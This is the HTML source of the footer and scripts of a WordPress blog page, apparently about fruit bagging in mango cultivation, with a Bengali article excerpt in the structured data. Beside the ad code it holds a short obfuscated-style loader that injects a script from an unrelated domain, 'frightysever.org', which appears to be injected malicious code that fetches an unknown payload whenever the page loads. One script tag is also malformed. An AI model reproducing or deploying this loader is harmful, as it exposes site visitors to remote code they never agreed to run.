<li class="page_item page-item-835"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
</ul>

                            
                                                            <p class="copyright"> &copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="99afdfe90e">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="99afdfe90e">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="bf7f20eb836be3b9eee753bb-text/javascript">var jfla = []</script><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="bf7f20eb836be3b9eee753bb-text/javascript"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="6066584511"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="bf7f20eb836be3b9eee753bb-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>
<script type="bf7f20eb836be3b9eee753bb-text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="bf7f20eb836be3b9eee753bb-text/javascript">
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgreeniculture.com%2Fnew-technology%2Fhow-to-do-fruit-bagging%2F" data-image-url="" data-title="%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%AA%E0%A6%A6%20%E0%A6%93%20%E0%A6%9C%E0%A7%88%E0%A6%AC%20%E0%A6%89%E0%A6%AA%E0%A6%BE%E0%A7%9F%E0%A7%87%20%E0%A6%86%E0%A6%AE%20%E0%A6%89%E0%A7%8E%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%A8%E0%A7%87%20%E0%A6%AB%E0%A7%8D%E0%A6%B0%E0%A7%81%E0%A6%9F%20%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%97%E0%A6%BF%E0%A6%82%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgreeniculture.com%2Fnew-technology%2Fhow-to-do-fruit-bagging%2F" data-image-url="" data-title="%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%AA%E0%A6%A6%20%E0%A6%93%20%E0%A6%9C%E0%A7%88%E0%A6%AC%20%E0%A6%89%E0%A6%AA%E0%A6%BE%E0%A7%9F%E0%A7%87%20%E0%A6%86%E0%A6%AE%20%E0%A6%89%E0%A7%8E%E0%A6%AA%E0%A6%BE%E0%A6%A6%E0%A6%A8%E0%A7%87%20%E0%A6%AB%E0%A7%8D%E0%A6%B0%E0%A7%81%E0%A6%9F%20%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%97%E0%A6%BF%E0%A6%82%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/greeniculture.com\/new-technology\/how-to-do-fruit-bagging\/":4788};
	</script>
						<script type="bf7f20eb836be3b9eee753bb-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/greeniculture.com\/new-technology\/how-to-do-fruit-bagging","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4788","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"greeniculture.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.1.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.1.2" id="html5shiv-js"></script>
<![endif]-->
<script type="bf7f20eb836be3b9eee753bb-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"155008361\",\"post\":\"4788\",\"tz\":\"6\",\"srv\":\"greeniculture.com\",\"j\":\"1:13.8.1\"}") ]);
_stq.push([ "clickTrackerInit", "155008361", "4788" ]);
/* ]]> */
</script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=11.0.0" id="jnews-like-js"></script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.1" id="jnews-social-login-style-js"></script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/greeniculture.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/greeniculture.com\/wp-admin\/admin-ajax.php","nonce":"ef25df5592","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/greeniculture.com\/wp-login.php?redirect_to=https%3A%2F%2Fgreeniculture.com%2Fnew-technology%2Fhow-to-do-fruit-bagging%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript" src="https://c0.wp.com/p/jetpack/13.8.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript" src="https://c0.wp.com/p/jetpack/13.8.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/greeniculture.com\/new-technology\/how-to-do-fruit-bagging\/"},"dateCreated":"2020-04-29 20:33:28","datePublished":"2020-04-29 20:33:28","dateModified":"2020-07-17 21:03:34","url":"https:\/\/greeniculture.com\/new-technology\/how-to-do-fruit-bagging\/","headline":"\u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u0993 \u099c\u09c8\u09ac \u0989\u09aa\u09be\u09df\u09c7 \u0986\u09ae \u0989\u09ce\u09aa\u09be\u09a6\u09a8\u09c7 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf","name":"\u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u0993 \u099c\u09c8\u09ac \u0989\u09aa\u09be\u09df\u09c7 \u0986\u09ae \u0989\u09ce\u09aa\u09be\u09a6\u09a8\u09c7 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf","articleBody":"<p style=\"text-align: justify;\">\u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u098f\u0995 \u09a7\u09b0\u09a3\u09c7\u09b0 \u09aa\u09cd\u09b0\u09af\u09c1\u0995\u09cd\u09a4\u09bf\u0964 \u0997\u09be\u099b\u09c7 \u09ab\u09b2 \u0986\u09b8\u09b2\u09c7, \u098f\u0995\u099f\u09bf \u09a8\u09bf\u09b0\u09cd\u09a6\u09bf\u09b7\u09cd\u099f \u09b8\u09ae\u09df\u09c7 \u09ac\u09be \u09ac\u09df\u09b8\u09c7 \u09ac\u09bf\u09b6\u09c7\u09b7 \u09a7\u09b0\u09a3\u09c7\u09b0 \u09ac\u09cd\u09af\u09be\u0997 \u09a6\u09cd\u09ac\u09be\u09b0\u09be \u09ab\u09b2\u0995\u09c7 \u0986\u09ac\u09c3\u09a4 \u0995\u09b0\u09be\u0995\u09c7 \u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u09ac\u09b2\u09c7\u0964 \u0985\u09b0\u09cd\u09a5\u09be\u09ce, \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09be \u09b9\u09df \u0997\u09be\u099b\u09c7 \u09ab\u09b2 \u0986\u09b8\u09be\u09b0 \u09aa\u09b0 \u09a5\u09c7\u0995\u09c7 \u09ab\u09b2 \u09b8\u0982\u0997\u09cd\u09b0\u09b9 \u0995\u09b0\u09be\u09b0 \u0986\u0997 \u09aa\u09b0\u09cd\u09af\u09a8\u09cd\u09a4\u0964<span> \u09a8\u09a4\u09c1\u09a8 \u09a7\u09be\u09b0\u09a3\u09be \u09a5\u09c7\u0995\u09c7 \"\u0986\u09ae\u09c7\u09b0 \u09b0\u09be\u099c\u09a7\u09be\u09a8\u09c0\" \u0996\u09cd\u09af\u09be\u09a4 \u099a\u09be\u0981\u09aa\u09be\u0987\u09a8\u09ac\u09be\u09ac\u0997\u099e\u09cd\u099c\u09c7 \u0985\u09ad\u09bf\u09a8\u09ac \u098f \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf\u09b0 \u09aa\u09b0\u09c0\u0995\u09cd\u09b7\u09be\u09ae\u09c2\u09b2\u0995 \u09aa\u09cd\u09b0\u09df\u09cb\u0997 \u09b6\u09c1\u09b0\u09c1 \u09b9\u09df \u09e8\u09e6\u09e7\u09eb \u09b8\u09be\u09b2\u09c7\u0964 \u09af\u09be\u09b0 \u0986\u0995\u09be\u09b6\u099a\u09c1\u09ae\u09cd\u09ac\u09c0 \u09b8\u09ab\u09b2\u09a4\u09be \u0986\u09b8\u09c7 \u09ae\u09be\u09a4\u09cd\u09b0 \u098f\u0995 \u09ac\u099b\u09b0\u09c7\u0987\u0964<\/span><\/p>\n\n<h2 style=\"text-align: justify;\">\u09ab\u09cd\u09b0\u09c1\u099f \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u098f\u09b0 \u0989\u09aa\u09af\u09c1\u0995\u09cd\u09a4 \u09b8\u09ae\u09df<\/h2>\n<p style=\"text-align: justify;\">\u09aa\u09cd\u09b0\u09a4\u09cd\u09af\u09c7\u0995 \u09ab\u09b2\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u09ac\u09cd\u09af\u09be\u0997\u09bf\u0982 \u0995\u09b0\u09be\u09b0 \u09b8\u09ae\u09df \u098f\u0995\u099f\u09bf 